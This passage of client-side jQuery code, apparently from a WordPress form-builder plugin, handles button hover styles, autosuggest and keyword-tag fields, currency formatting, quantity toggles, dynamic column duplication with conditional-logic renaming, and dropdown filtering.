            $font_hover = $this.data('font-hover'),
            $wrap = $this.find('.super-button-wrap'),
            $btn_name = $wrap.find('.super-button-name');
            $btn_name_icon = $btn_name.find('i');
        if($type=='2d'){
            $wrap.css('background-color', $hover_color);
            $wrap.css('border-color', $hover_light);
            $btn_name.css('color', $font_hover);
            $btn_name_icon.css('color', $font_hover);
        }
        if($type=='flat'){
            $wrap.css('background-color', $hover_color);
            $btn_name.css('color', $font_hover);
            $btn_name_icon.css('color', $font_hover);
        }
        if($type=='outline'){
            if(typeof $hover_color !== 'undefined'){
                $wrap.css('background-color',$hover_color);
            }else{
                if(typeof $color !== 'undefined'){
                    $wrap.css('background-color',$color);
                }else{
                    $wrap.css('background-color','');
                }
            }
            $wrap.css('border-color',$hover_color);
            if(typeof $font_hover !== 'undefined'){
                $btn_name.css('color', $font_hover);
                $btn_name_icon.css('color', $font_hover);
            }else{
                if(typeof $font !== 'undefined'){
                    $btn_name.css('color', $font);
                    $btn_name_icon.css('color', $font);
                }else{
                    $btn_name.css('color', '');
                    $btn_name_icon.css('color', '');
                }
            }
        }
        if($type=='diagonal'){
            if(typeof $color !== 'undefined'){
                $wrap.css('border-color', $hover_color);
            }else{
                $wrap.css('border-color', '');
            }
            if(typeof $font !== 'undefined'){
                $btn_name.css('color', $font_hover);
                $btn_name_icon.css('color', $font_hover);
            }else{
                $btn_name.css('color', '');
                $btn_name_icon.css('color', '');
            }
            $wrap.find('.super-after').css('background-color',$hover_color);
            return false;
        }
        if($type=='2d'){
            return false;
        }
        if(typeof $hover_color !== 'undefined'){
            $wrap.css('background-color',$hover_color);
            if($type=='3d'){
                $wrap.css('color',$hover_dark).css('border-color',$hover_light);
                if(typeof $font_hover !== 'undefined'){
                    $btn_name.css('color', $font_hover);
                    $btn_name_icon.css('color', $font_hover);
                }else{
                    if(typeof $font !== 'undefined'){
                        $btn_name.css('color', $font);
                        $btn_name_icon.css('color', $font);
                    }else{
                        $btn_name.css('color', '');
                        $btn_name_icon.css('color', '');
                    }
                }
            }
        }
    }

    // Function to unset focus on fields
    SUPER.unsetFocus = function(){
        $('.super-field.super-focus').removeClass('super-focus').blur();
    }

    // Retrieve amount of decimals based on a numberic value
    SUPER.get_decimal_places = function($number){
        var $match = (''+$number).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
        if (!$match) { return 0; }
        return Math.max(0, ($match[1] ? $match[1].length : 0) - ($match[2] ? +$match[2] : 0));
    }

    jQuery(document).ready(function ($) {
        
        SUPER.init_dropdowns();
        SUPER.init_skype();
        SUPER.init_datepicker();
        SUPER.init_masked_input();
        SUPER.init_currency_input();
        SUPER.init_colorpicker();

        var $doc = $(document);    

        // @since 3.7.0 - autosuggest keyword with wordpress tags
        $doc.on('keyup', '.super-keyword-tags .super-autosuggest-tags > input', function(){
            var $value = $(this).val().toString();
            var $field = $(this).parents('.super-field:eq(0)');
            var $shortcode_field = $field.find('input.super-shortcode-field:eq(0)');

            var $wrapper = $(this).parents('.super-field-wrapper:eq(0)');
            if( $value=='' ) {
                $field.removeClass('super-string-found');
            }else{
                var $items = $wrapper.find('.super-dropdown-ui > li');
                var $found = false;
                $items.each(function() {
                    var $data_value = $(this).data('value').toString();
                    var $search_value = $(this).data('search-value').toString();

                    // First let's check if this tag is not already in array
                    var $tags = $shortcode_field.val();
                    var $tags = $tags.split(',');
                    var $found_data_value = ($tags.indexOf($data_value) > -1);
                    var $found_search_value = ($tags.indexOf($search_value) > -1);
                    if( ($found_data_value) || ($found_search_value) ) {
                        $(this).children('.super-wp-tag').html($search_value);
                        $(this).removeClass('super-active');
                    }else{
                        if( ($data_value.toLowerCase().search($value.toLowerCase())!=-1) || ($search_value.toLowerCase().search($value.toLowerCase())!=-1) ) {
                            $found = true;
                            var $words = [$value]; 
                            var $regex = RegExp($words.join('|'), 'gi');
                            var $replacement = '<span>$&</span>';
                            var $string_bold = $(this).children('.super-wp-tag').text().replace($regex, $replacement);
                            $(this).children('.super-wp-tag').html($string_bold);
                            $(this).addClass('super-active');
                        }else{
                            $(this).children('.super-wp-tag').html($search_value);
                            $(this).removeClass('super-active');
                        }
                    }
                });
                $field.addClass('super-focus').addClass('super-string-found');
                if( $found==true ) {
                    $field.removeClass('super-no-match');
                }else{
                    $field.addClass('super-no-match');
                }
            }
        });
        $doc.on('click', '.super-autosuggest-tags', function(e){
            $(this).parents('.super-field:eq(0)').find('.super-autosuggest-tags > input').focus();
        });

        // @since 3.7.0 - add autosuggest keyword wordpress tag to field value/items
        $doc.on('click', '.super-keyword-tags .super-dropdown-ui li', function(e){
            var $this = $(this);
            var $parent = $this.parent();
            var $field = $this.parents('.super-field:eq(0)');
            var $shortcode_field = $field.find('input.super-shortcode-field:eq(0)');
            var $autosuggest = $field.find('.super-autosuggest-tags > input');
            var $tag_value = $this.data('value');
            var $tag_name = $this.data('search-value');
            if($tag_value==''){
                return true;
            }

            // First let's check if this tag is not already in array
            var $tags = $shortcode_field.val();
            var $tags = $tags.split(',');
            var $found_tag = ($tags.indexOf($tag_value) > -1);
            if(!$found_tag){
                $('<span class="super-noselect" data-value="'+$tag_value+'" title="remove this tag">'+$tag_name+'</span>').appendTo($field.find('.super-autosuggest-tags > div'));
                SUPER.set_keyword_tags_width($field);
                $autosuggest.val('').focus();
                var $value = '';
                var $counter = 0;
                $field.find('.super-autosuggest-tags > div > span').each(function () {
                    if ($counter == 0) $value = $(this).text();
                    if ($counter != 0) $value = $value + ',' + $(this).text();
                    $counter++;
                });
                $shortcode_field.val($value);
                // Clear placeholder
                if($value!=''){
                    $autosuggest.attr('placeholder','');
                }
                $parent.find('li').removeClass('super-active');
                $(this).addClass('super-active');
                $field.removeClass('super-focus').removeClass('super-string-found');
                SUPER.after_field_change_blur_hook($shortcode_field);
            }
        });
        // @since 3.7.0 - delete autosuggest keyword wordpress tag
        $doc.on('click', '.super-autosuggest-tags > div > span', function(e){
            var $this = $(this);
            var $field = $this.parents('.super-field:eq(0)');
            var $shortcode_field = $field.find('input.super-shortcode-field:eq(0)');
            var $autosuggest = $field.find('.super-autosuggest-tags > input');
            $this.remove();
            SUPER.set_keyword_tags_width($field);
            $autosuggest.val('').focus();
            var $value = '';
            var $counter = 0;
            $field.find('.super-autosuggest-tags > div > span').each(function () {
                if ($counter == 0) $value = $(this).text();
                if ($counter != 0) $value = $value + ',' + $(this).text();
                $counter++;
            });
            $shortcode_field.val($value);
            // Add back the placeholder
            if($value==''){
                $autosuggest.attr('placeholder',$autosuggest.attr('data-placeholder'));
            }

            SUPER.after_field_change_blur_hook($shortcode_field);
        });
        // @since 3.7.0 - close tags list when clicked outside element
        $(window).click(function() {
            $('.super-form .super-keyword-tags.super-string-found.super-focus').removeClass('super-string-found');
        });

        var lib = {};
        lib.version = "0.3.2";
        lib.settings = {
            currency: {
                symbol: "$",
                format: "%s%v",
                decimal: ".",
                thousand: ",",
                precision: 2,
                grouping: 3
            },
            number: {
                precision: 0,
                grouping: 3,
                thousand: ",",
                decimal: "."
            }
        };

        var objToString = Object.prototype.toString;
        function isString(obj) {
            return !!(obj === "" || obj && obj.charCodeAt && obj.substr)
        }
        function isArray(obj) {
            return objToString.call(obj) === "[object Array]"
        }
        function isObject(obj) {
            return toString.call(obj) === "[object Object]"
        }
        function defaults(object, defs) {
            var key;
            object = object || {};
            defs = defs || {};
            for (key in defs) {
                if (defs.hasOwnProperty(key)) {
                    if (object[key] == null) object[key] = defs[key]
                }
            }
            return object
        }
        function checkPrecision(val, base) {
            val = Math.round(Math.abs(val));
            return isNaN(val) ? base : val
        }
        function checkCurrencyFormat(format) {
            var defaults = lib.settings.currency.format;
            if (typeof format === "function") format = format();
            if (isString(format) && format.match("%v")) {
                return {
                    pos: format,
                    neg: format.replace("-", "").replace("%v", "-%v"),
                    zero: format
                }
            } else if (!format || !format.pos || !format.pos.match("%v")) {
                return !isString(defaults) ? defaults : lib.settings.currency.format = {
                    pos: defaults,
                    neg: defaults.replace("%v", "-%v"),
                    zero: defaults
                }
            }
            return format
        }
        var unformat = lib.unformat = lib.parse = function(value, decimal) {
            if (isArray(value)) {
                return map(value, function(val) {
                    return unformat(val, decimal)
                })
            }
            value = value || 0;
            if (typeof value === "number") return value;
            decimal = decimal || ".";
            var regex = new RegExp("[^0-9-" + decimal + "]", ["g"]),
                unformatted = parseFloat(("" + value).replace(/\((.*)\)/, "-$1").replace(regex, "").replace(decimal, "."));
            return !isNaN(unformatted) ? unformatted : 0
        };
        var toFixed = lib.toFixed = function(value, precision) {
            precision = checkPrecision(precision, lib.settings.number.precision);
            var power = Math.pow(10, precision);
            return (Math.round(lib.unformat(value) * power) / power).toFixed(precision)
        };
        var formatNumber = lib.formatNumber = function(number, precision, thousand, decimal) {
            if (isArray(number)) {
                return map(number, function(val) {
                    return formatNumber(val, precision, thousand, decimal)
                })
            }
            number = unformat(number, decimal);
            var opts = defaults(isObject(precision) ? precision : {
                    precision: precision,
                    thousand: thousand,
                    decimal: decimal
                }, lib.settings.number),
                usePrecision = checkPrecision(opts.precision),
                negative = number < 0 ? "-" : "",
                base = parseInt(toFixed(Math.abs(number || 0), usePrecision), 10) + "",
                mod = base.length > 3 ? base.length % 3 : 0;
            return negative + (mod ? base.substr(0, mod) + opts.thousand : "") + base.substr(mod).replace(/(\d{3})(?=\d)/g, "$1" + opts.thousand) + (usePrecision ? opts.decimal + toFixed(Math.abs(number), usePrecision).split(".")[1] : "")
        };
        var formatMoney = lib.formatMoney = function(number, symbol, precision, thousand, decimal, format) {
            if (isArray(number)) {
                return map(number, function(val) {
                    return formatMoney(val, symbol, precision, thousand, decimal, format)
                })
            }
            number = unformat(number, decimal);
            var opts = defaults(isObject(symbol) ? symbol : {
                    symbol: symbol,
                    precision: precision,
                    thousand: thousand,
                    decimal: decimal,
                    format: format
                }, lib.settings.currency),
                formats = checkCurrencyFormat(opts.format),
                useFormat = number > 0 ? formats.pos : number < 0 ? formats.neg : formats.zero;
            return useFormat.replace("%s", opts.symbol).replace("%v", formatNumber(Math.abs(number), checkPrecision(opts.precision), opts.thousand, opts.decimal))
        };
        array_contains_key = function(array, key) {
            return array.indexOf(key) >= 0
        }

        // @since 3.1.0 - auto transform to uppercase
        $doc.on('input', '.super-form .super-uppercase .super-shortcode-field', function(evt) {
            $(this).val(function(_, val) {
                return val.toUpperCase();
            });
        });

        // @since 1.7 - count words on textarea field (usefull for translation estimates)
        var word_count_timeout = null;
        $doc.on('keyup blur', 'textarea.super-shortcode-field', function(e, data) {
            var $time = 250;
            if(e.type!='keyup') $time = 0;
            var $this = $(this);
            if (word_count_timeout !== null) {
                clearTimeout(word_count_timeout);
            }
            word_count_timeout = setTimeout(function () {
                var $text = $this.val();
                var $words = $text.match(/\S+/g);
                var $words = $words ? $words.length : 0;
                var $wrapper = $this.parents('.super-field-wrapper:eq(0)');
                $this.attr('data-word-count', $words);
                SUPER.after_field_change_blur_hook($this);
            }, $time);
        });

        // @since 1.2.4
        $doc.on('click', '.super-quantity .super-minus-button, .super-quantity .super-plus-button', function(){
            var $this = $(this);
            var $input_field = $this.parent().find('.super-shortcode-field');
            var $min = parseFloat($input_field.data('minnumber'));
            var $max = parseFloat($input_field.data('maxnumber'));
            var $field_value = $input_field.val();
            if($field_value=='') $field_value = 0;
            var $field_value = parseFloat($field_value);
            var $steps = parseFloat($input_field.data('steps'));
            var $decimals = SUPER.get_decimal_places($steps);
            if($this.hasClass('super-plus-button')){
                var $new_value = $field_value + $steps;
                var $new_value = parseFloat($new_value.toFixed($decimals));
                if($new_value > $max) return false;
            }else{
                var $new_value = $field_value - $steps;
                var $new_value = parseFloat($new_value.toFixed($decimals));
                if($new_value < $min) return false;
            }
            $input_field.val($new_value);
            SUPER.after_field_change_blur_hook($input_field);
        });


        // @since 2.9.0 - toggle button
        $doc.on('click', '.super-toggle-switch', function(){
            var $this = $(this);
            var $input_field = $this.parent().find('.super-shortcode-field');
            var $new_value = $this.find('.super-toggle-on').data('value');
            if( $this.hasClass('super-active')) {
                var $new_value = $this.find('.super-toggle-off').data('value');
            }
            $this.toggleClass('super-active');
            $input_field.val($new_value);
            SUPER.after_field_change_blur_hook($input_field);
        });


        // @since 2.9.0 - keyword tag field
        $doc.on('click', '.super-entered-keywords > span', function(){
            var $this = $(this);
            var $parent = $this.parent();
            $this.remove();
            var $tags = '';
            var $counter = 0;
            $parent.children('span').each(function(){
                if($counter==0){
                    $tags += $(this).text();
                }else{
                    $tags += ', '+$(this).text();
                }
                $counter++;
            });
            $parent.parent().find('.super-shortcode-field.super-keyword').val($tags);
        });
        $doc.on('keyup keydown', '.super-shortcode-field.super-keyword',function(){
            var $this = $(this)
            var $value = $this.val();
            var $split_method = $this.data('split-method');
            var $max_tags = $this.data('keyword-max');
            if($split_method=='both') var $tags = $value.split(/[ ,]+/);
            if($split_method=='comma') var $tags = $value.split(/[,]+/);
            if($split_method=='space') var $tags = $value.split(/[ ]+/);
            var $tags_html = '';
            var $counter = 0;
            var $duplicate_tags = {};
            $.each($tags,function(index,value){
                if(typeof $duplicate_tags[value]==='undefined'){
                    $counter++;
                    if($counter<=$max_tags){
                        if($split_method!='comma') value = value.replace(/ /g,'');
                        if( (value!='') && (value.length>1) ) {
                            $tags_html += '<span class="super-noselect">'+value+'</span>';
                        }
                    }
                }
                $duplicate_tags[value] = value;
            });
            $this.parent().find('.super-entered-keywords').html($tags_html);
        });


        // @since 2.1 - trigger field change hook after currency field value has changed
        // @since 4.2 - trigger field change hook after quantity field value has changed
        var $calculation_threshold = null;
        $doc.on('keyup blur', '.super-form .super-currency .super-shortcode-field, .super-form .super-quantity .super-shortcode-field', function(e) {
            var $this = $(this);
            var $threshold = 0;
            if( (typeof $this.attr('data-threshold') !== 'undefined') && (e.type=='keyup') ) {
                $threshold = parseFloat($this.attr('data-threshold'));
                if ($calculation_threshold !== null) {
                    clearTimeout($calculation_threshold);
                }
                $calculation_threshold = setTimeout(function () {
                    SUPER.after_field_change_blur_hook($this);
                }, $threshold);
            }else{
                SUPER.after_field_change_blur_hook($this);
            }
        });
        
        // @since 1.7 - improved dynamic columns
        $doc.on('click', '.super-form .super-duplicate-column-fields .super-add-duplicate', function(){
            var $this = $(this);
            var $parent = $this.parents('.super-duplicate-column-fields:eq(0)');
            var $column = $parent.parents('.super-column:eq(0)');
            var $form = $column.parents('.super-form:eq(0)');
            var $first = $column.find('.super-duplicate-column-fields:eq(0)');
            var $found = $column.children('.super-duplicate-column-fields').length;
            var $limit = $column.data('duplicate_limit');
            if( ($limit!=0) && ($found >= $limit) ) {
                return false;
            }
            var $unique_field_names = {}; // @since 2.4.0
            var $field_names = {};
            var $field_labels = {};
            var $counter = 0;
            $first.find('.super-shortcode').each(function(){
                var $field = $(this).find('.super-shortcode-field');
                if($field.hasClass('super-fileupload')){
                    var $field = $field.parent('.super-field-wrapper').find('.super-selected-files');
                }
                var n = $field.attr('name');
                $unique_field_names[n] = n;
                $field_names[$counter] = n;
                $field_labels[$counter] = $field.data('email');
                $counter++;
            });
            var $counter = $column.children('.super-duplicate-column-fields').length;
            var $clone = $first.clone();
            $clone = $($clone).appendTo($column);

            // @since 3.3.0 - hook after appending new column
            SUPER.after_appending_duplicated_column_hook($form, $unique_field_names, $clone);

            // @since 2.7.0 - reset fields after adding column dynamically
            // First reset the slider fields, this would otherwise create conflicts when resetting it's default value
            $clone.find('.super-shortcode.super-slider > .super-field-wrapper > *:not(.super-shortcode-field)').remove();
            
            // @since 3.2.0 - remove the google autocomplete init class from fields
            $clone.find('.super-address-autopopulate').removeClass('super-autopopulate-init');

            // @since 3.5.0 - remove datepicker initialized class
            $clone.find('.super-datepicker').removeClass('super-picker-initialized');

            // @since 3.6.0 - remove the active class from autosuggest fields
            $clone.find('.super-auto-suggest').find('.super-dropdown-ui li').removeClass('super-active');

            // Now reset field values to default
            SUPER.init_clear_form($clone);

            // Now reinitialize the slider fields
            SUPER.init_slider_field();
            
            

            // @since 3.2.0 - increment for tab index fields when dynamic column is cloned
            if($clone.find('.super-shortcode[data-super-tab-index]').last().length){
                var $last_tab_index = $clone.find('.super-shortcode[data-super-tab-index]').last().attr('data-super-tab-index');
            }else{
                var $last_tab_index = '';
            }
            var $last_tab_index = parseFloat($last_tab_index);

            // First rename then loop through conditional logic and update names, otherwise we might think that the field didn't exist!
            var $added_fields = {};
            var $field_counter = 0;
            $clone.find('.super-shortcode').each(function(){
                var $element = $(this);
                if( (typeof $element.attr('data-super-tab-index') !== 'undefined') && ($last_tab_index!='') ) {
                    $last_tab_index = parseFloat(parseFloat($last_tab_index)+0.001).toFixed(3);
                    $element.attr('data-super-tab-index', $last_tab_index);
                }

                var $field = $(this).find('.super-shortcode-field');
                $added_fields[$field.attr('name')] = $field;

                if($field.length){
                    if($field.hasClass('super-fileupload')){
                        $field.removeClass('rendered');
                        var $field = $field.parent('.super-field-wrapper').find('.super-selected-files');
                    }
                    $field.attr('name', $field_names[$field_counter]+'_'+($counter+1));
                    $field.attr('data-email', $field_labels[$field_counter]+' '+($counter+1));
                    if( $field.hasClass('hasDatepicker') ) {
                        $field.removeClass('hasDatepicker').attr('id', '');
                    }
                }
                $field_counter++;
            });

            // Now e have updated the names accordingly, we can proceed updating conditional logic and variable fields etc.
            $clone.find('.super-shortcode').each(function(){
                var $element = $(this);
                var $field = $(this).find('.super-shortcode-field');
                if($field.length){
                    if($field.hasClass('super-fileupload')){
                        var $field = $field.parent('.super-field-wrapper').find('.super-selected-files');
                    }
                }else{
                    var $field = $(this);
                }

                var $duplicate_dynamically = $column.attr('data-duplicate_dynamically');
                if($duplicate_dynamically=='true') {
                    // @since 3.1.0 - update html tags after adding dynamic column
                    if($element.hasClass('super-html')){
                        var $new_count = $counter+1;
                        var $data_fields = $element.children('.super-html-content').attr('data-fields');
                        $data_fields = $data_fields.split(']');
                        var $new_data_fields = {};
                        $.each($data_fields, function( k, v ) {
                            if(v!=''){
                                v = v.replace('[','');
                                var oldv = v;
                                var v = v.toString().split(';');
                                var name = v[0];
                                if(name=='dynamic_column_counter'){
                                    return true;
                                }
                                var number = v[1];
                                if(typeof number==='undefined'){
                                    number = '';
                                }else{
                                    number = ';'+number;
                                }
                                $new_data_fields[oldv] = name+'_'+$new_count+number;
                            }
                        });
                        var $new_data_attr = '';
                        $.each($new_data_fields, function( k, v ) {
                            $new_data_attr += '['+v+']';
                        });
                        $element.children('.super-html-content').attr('data-fields',$new_data_attr);
                        var $new_text = $element.children('textarea').val();
                        $.each($new_data_fields, function( k, v ) {
                            $new_text = $new_text.replace('{'+k+'}','{'+v+'}');
                        });
                        $element.children('textarea').val($new_text);
                    }

                    // Update conditional logic names
                    $element.children('.super-conditional-logic').each(function(){
                        var $condition = $(this);
                        var $new_count = $counter+1;
                        var $conditions = jQuery.parseJSON($condition.val());

                        if(typeof $conditions !== 'undefined'){
                            var $replace_names = {};
                            $.each($conditions, function( index, v ) {
                                // Update field
                                var $new_field = v.field+'_'+$new_count;
                                if(typeof $replace_names[v.field] === 'undefined') {
                                    if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                        $replace_names[v.field] = $new_field;
                                    }
                                }
                                // Update AND field
                                var $new_field = v.field_and+'_'+$new_count;
                                if(typeof $replace_names[v.field_and] === 'undefined') {
                                    if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                        $replace_names[v.field_and] = $new_field;
                                    }
                                }
                            });
                            
                            $.each($conditions, function( condition_index, condition_v ) {
                                $.each(condition_v, function( index, v ) {
                                    if( (index=='field') || (index=='value') || (index=='field_and') || (index=='value_and') ) {
                                        if(typeof $replace_names[v] !== 'undefined') {
                                            $conditions[condition_index][index] = $replace_names[v];
                                        }
                                    }
                                });
                            });

                            var $data_fields = $condition.attr('data-fields');
                            $.each($replace_names, function( index, v ) {
                                // @since 2.4.0 - also update the data fields attribute names
                                $data_fields = $data_fields.replace('['+index+']', '['+v+']');
                            });

                            $condition.attr('data-fields', $data_fields).val(JSON.stringify($conditions));
                          
                        }
                    });

                    // Update variable condition names
                    $element.children('.super-variable-conditions').each(function(){
                        var $condition = $(this);
                        var $new_count = $counter+1;
                        var $conditions = jQuery.parseJSON($condition.val());
                        if(typeof $conditions !== 'undefined'){
                            var $replace_names = {};
                            $.each($conditions, function( index, v ) {
                                // Update field
                                var $new_field = v.field+'_'+$new_count;
                                if(typeof $replace_names[v.field] === 'undefined') {
                                    if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                        $replace_names[v.field] = $new_field;
                                    }
                                }
                                // Update AND field
                                var $new_field = v.field_and+'_'+$new_count;
                                if(typeof $replace_names[v.field_and] === 'undefined') {
                                    if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                        $replace_names[v.field_and] = $new_field;
                                    }
                                }
                                // @since 2.8.0 - update new value {tags}
                                var $math = v.new_value;
                                if( $math!='' ) {
                                    var $regular_expression = /\{(.*?)\}/g;
                                    var $array = [];
                                    var $i = 0;
                                    while (($match = $regular_expression.exec($math)) != null) {
                                        $array[$i] = $match[1];
                                        $i++;
                                    }
                                    for (var $i = 0; $i < $array.length; $i++) {
                                        var $name = $array[$i];
                                        var $new_field = $name+'_'+$new_count;
                                        if(typeof $replace_names[v.new_value] === 'undefined') {
                                            if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                                $replace_names[$name] = $new_field;
                                            }
                                        }
                                    }
                                }
                            });

                            $.each($conditions, function( condition_index, condition_v ) {
                                $.each(condition_v, function( index, v ) {
                                    if( (index=='field') || (index=='value') || (index=='field_and') || (index=='value_and') ) {
                                        if(typeof $replace_names[v] !== 'undefined') {
                                            $conditions[condition_index][index] = $replace_names[v];
                                        }
                                    }
                                    
                                    // @since 4.3.0 - also update "new_value" tag names inside dynamic columns
                                    if( index=='new_value' ) {
                                        var $math = $conditions[condition_index][index];
                                        if( $math!='' ) {
                                            var $regular_expression = /\{(.*?)\}/g;
                                            var $array = [];
                                            var $i = 0;
                                            while (($match = $regular_expression.exec($math)) != null) {
                                                $array[$i] = $match[1];
                                                $i++;
                                            }
                                            for (var $i = 0; $i < $array.length; $i++) {
                                                var $values = $array[$i];
                                                var $names = $values.toString().split(';');
                                                var $name = $names[0];
                                                var $suffix = '';
                                                if(typeof $names[1] === 'undefined'){
                                                    var $value_n = 0;
                                                }else{
                                                    var $value_n = $names[1];
                                                    var $suffix = ';'+$value_n;
                                                }

                                                var $new_field = $name+'_'+$new_count;
                                                if($form.find('.super-shortcode-field[name="'+$new_field+'"]').length!=0){
                                                    $math = $math.replace('{'+$name+$suffix+'}', '{'+$new_field+$suffix+'}');
                                                }
                                            }
                                        }
                                        $conditions[condition_index][index] = $math;
                                    }
                                });
                            });

                            var $data_fields = $condition.attr('data-fields');
                            var $data_tags = $condition.attr('data-tags');
                            $.each($replace_names, function( index, v ) {
                                // @since 2.4.0 - also update the data fields and tags attribute names
                                $data_fields = $data_fields.replace('['+index+']', '['+v+']');
                                $data_tags = $data_tags.replace('['+index+']', '['+v+']');
                            });

                            $condition.attr('data-fields', $data_fields).attr('data-tags', $data_tags).val(JSON.stringify($conditions));
                           
                        }
                    });

                    SUPER.after_duplicate_column_fields_hook($this, $element, $counter, $column, $field_names, $field_labels);
                }
            });
            SUPER.init_datepicker();
            SUPER.init_masked_input();
            SUPER.init_currency_input();
            SUPER.init_colorpicker();
            SUPER.init_fileupload_fields();

            // @since 3.2.0 - init google autocomplete fields
            SUPER.google_maps_init();

            // ############ !!!! IMPORTANT !!!! ############
            // DO NOT TURN THE BELOW 2 HOOKS AROUND OR IT
            // WILL BRAKE THE CALCULATOR ELEMENT
            // ############ !!!! IMPORTANT !!!! ############

            // @since 2.4.0 - hook after adding new column
            SUPER.after_duplicating_column_hook($form, $unique_field_names, $clone);

            // @since 2.4.0 - update conditional logic and other variable fields based on the newly added fields
            $.each($added_fields, function( index, field ) {
                SUPER.after_field_change_blur_hook(field);
            });

        });

        // Delete dynamic column
        $doc.on('click', '.super-duplicate-column-fields .super-delete-duplicate', function(){
            var $removed_fields = {};
            var $parent = $(this).parents('.super-duplicate-column-fields:eq(0)');
            $parent.find('.super-shortcode-field').each(function(){
                $removed_fields[$(this).attr('name')] = $(this);
            });
            var $form = $parent.parents('.super-form:eq(0)');
            $parent.remove();

            // ############ !!!! IMPORTANT !!!! ############
            // DO NOT TURN THE BELOW 2 HOOKS AROUND OR IT
            // WILL BRAKE THE CALCULATOR ELEMENT
            // ############ !!!! IMPORTANT !!!! ############

            // @since 2.4.0 - hook after deleting column
            SUPER.after_duplicating_column_hook($form, $removed_fields);

            // @since 2.4.0 - update conditional logic and other variable fields based on the newly added fields
            $.each($removed_fields, function( index, field ) {
                SUPER.after_field_change_blur_hook(field, $form, false);
            });
            
        });

        // Close messages
        $doc.on('click', '.super-msg .close', function(){
            $(this).parents('.super-msg:eq(0)').fadeOut(500);
        });

        $doc.on('click', '.super-fileupload-button', function(){
            $(this).parents('.super-field-wrapper:eq(0)').find('.super-fileupload').trigger('click');
        });
        $doc.on('click', '.super-fileupload-delete', function(){
            var $this = $(this);
            var $parent = $this.parents('.super-fileupload-files:eq(0)');
            var $wrapper = $parent.parents('.super-field-wrapper:eq(0)');
            var total = $wrapper.children('.super-fileupload').data('total-file-sizes') - $this.parent().data('file-size');
            $wrapper.children('.super-fileupload').data('total-file-sizes', total);
            $wrapper.children('input[type="hidden"]').val('');
            $this.parent('div').remove();
        });
        
        // @since 1.2.4 - autosuggest text field
        $doc.on('keyup', '.super-field.super-auto-suggest .super-shortcode-field', function(){
            var $value = $(this).val().toString();
            var $field = $(this).parents('.super-field:eq(0)');
            var $wrapper = $(this).parents('.super-field-wrapper:eq(0)');
            if( $value=='' ) {
                $field.removeClass('super-string-found');
            }else{
                var $items = $wrapper.find('.super-dropdown-ui > li');
                var $found = false;
                $items.each(function() {
                    var $string_value = $(this).data('search-value').toString();
                    if( $string_value.toLowerCase().search($value.toLowerCase())!=-1 ) {
                        $found = true;
                        var $words = [$value]; 
                        var $regex = RegExp($words.join('|'), 'gi');
                        var $replacement = '<span>$&</span>';
                        var $string_bold = $(this).text().replace($regex, $replacement);
                        $(this).html($string_bold);
                        $(this).addClass('super-active');
                    }else{
                        $(this).html($string_value);
                        $(this).removeClass('super-active');
                    }
                });
                if( $found==true ) {
                    $field.addClass('super-string-found').addClass('super-focus');
                }else{
                    $field.removeClass('super-string-found');
                }
            }
        });

        // Focus dropdowns
        $doc.on('click', '.super-dropdown-ui:not(.super-autosuggest-tags-list), .super-dropdown-arrow', function(){
            var $this = $(this);
            if(!$this.parents('.super-field:eq(0)').hasClass('super-focus-dropdown')){
                $('.super-focus').removeClass('super-focus');
                $('.super-focus-dropdown').removeClass('super-focus-dropdown');
                $this.parents('.super-field:eq(0)').addClass('super-focus').addClass('super-focus-dropdown');
                $this.parent().find('input[name="super-dropdown-search"]').focus();
            }
        });

        // @since 1.2.8     - filter dropdown options based on keyboard press
        var timeout = null;
        $doc.on('keyup', 'input[name="super-dropdown-search"]', function(e){
            
            var keyCode = e.keyCode || e.which; 
            if( (keyCode == 13) || (keyCode == 40) || (keyCode == 38) ) {
                return false;
            }

            var $this = $(this);
            if (timeout !== null) {
                clearTimeout(timeout);
            }
            timeout = setTimeout(function () {
                $this.val('');
            }, 1000);

            var $value = $(this).val().toString();
            var $field = $(this).parents('.super-field:eq(0)');
            var $wrapper = $(this).parents('.super-field-wrapper:eq(0)');
            if( $value=='' ) {
                $field.removeClass('super-string-found');
            }else{
                var $items = $wrapper.find('.super-dropdown-ui > li:not(.super-placeholder)');
                var $found = false;
                var $first_found = null;
                $items.each(function() {
                    var $string_value = $(this).data('search-value').toString();
                    var $string_value_l = $string_value.toLowerCase();
                    var $isMatch = $string_value_l.indexOf($value.toLowerCase()) == 0;
                    if( $isMatch==true ) {
                        if( $first_found==null ) {
                            $first_found = $(this);
                        }
                        $found = true;
                        var $words = [$value]; 
                        var $regex = RegExp($words.join('|'), 'gi');
                        var $replacement = '<span>$&</span>';
                        var $string_bold = $(this).text().replace($regex, $replacement);
                        $(this).html($string_bold);
                        $(this).addClass('super-active');
                    }else{
                        $(this).html($string_value);
                        $(this).removeClass('super-active');
                    }
                });
                if( $found==true ) {
                    $field.find('.super-dropdown-ui li.selected').removeClass('selected');
                    $first_found.addClass('selected');
                    $field.addClass('super-string-found').addClass('super-focus');
                    var $dropdown_ui = $field.find('.super-dropdown-ui');
                    $dropdown_ui.scrollTop($dropdown_ui.scrollTop() - $dropdown_ui.offset().top + $first_found.offset().top - 50); 
                }else{
                    $field.removeClass('super-string-found');
                }
            }

        });

        $doc.on('mouseleave', '.super-dropdown-ui:not(.super-autosuggest-tags-list)', function(){
            $(this).parents('.super-field:eq(0)').removeClass('super-focus-dropdown').removeClass('super-string-found'); 
            $(this).parents('.super-field:eq(0)').find('input[name="super-dropdown-search"]').val('');
        });

        // Focus fields
        $doc.on('focus','.super-text .super-shortcode-field, .super-quantity .super-shortcode-field, .super-password .super-shortcode-field, .super-textarea .super-shortcode-field, .super-dropdown .super-shortcode-field, .super-countries .super-shortcode-field, .super-date .super-shortcode-field, .super-time .super-shortcode-field',function(){
            SUPER.unsetFocus();
            if( !$(this).hasClass('super-datepicker') && !$(this).hasClass('super-timepicker') ){
                if($('.super-datepicker').length) {
                    $('.super-datepicker').datepicker('hide');
                }
                if($('.super-timepicker').length) {
                    $('.super-timepicker').timepicker('hide');
                }
            }else{
                if(!$(this).hasClass('super-focus')){
                    if($(this).parents('.super-form:eq(0)').hasClass('super-window-first-responsiveness') || $(this).parents('.super-form:eq(0)').hasClass('super-window-second-responsiveness') ){
                        $('html, body').animate({
                            scrollTop: $(this).offset().top-20
                        }, 0);
                    }
                }
            }
